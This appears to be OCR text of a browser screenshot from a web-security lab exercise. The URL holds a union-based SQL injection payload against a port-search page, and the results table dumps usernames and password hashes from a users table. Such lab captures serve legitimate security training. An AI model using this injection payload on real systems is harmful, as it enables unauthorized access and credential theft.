 Search Ports — Mozilla Firefox
Search Ports
159.65.56.112:31218/search.php?port_code=foo'+UNION+SELECT+1%2Cusername%2Cpassword%2C4+FROM+ilfreight.users--+-
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Search for a port: foo' UNION SELECT 1,usernam Search
Port Code Port City Port Volume
admin 392037dbba51f692776d6cefb6dd546d 4
newuser 9da2c9bcdf39d8610954e0e11ea8f45f 4